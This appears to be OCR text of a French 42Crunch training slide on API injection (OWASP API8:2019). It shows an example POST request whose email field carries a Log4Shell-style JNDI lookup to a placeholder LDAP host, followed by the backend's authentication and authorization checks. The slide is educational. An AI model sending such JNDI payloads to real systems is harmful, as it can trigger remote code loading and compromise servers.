 crunch
Pierrick Prévert
42C
API8:2019 Injection
Requête
POST /user/12
Authorization: af23b
{name: “Jean Doh”,
email: “$
{jndi:ldap://xliic/wi
llnotwork}@etc.etc”}
</>
Backend API
Décision AuthN
Est-ce que le token af23b est valide?
Qui utilise le token af23b?
=> user56
Décision AuthZ
Est-ce que user56 peut effectuer un POST sur
les adresses /user/{userId}?
Est-ce que user56 a le droit de voir les
informations de l’utilisateur 12?
33 | 42Crunch.com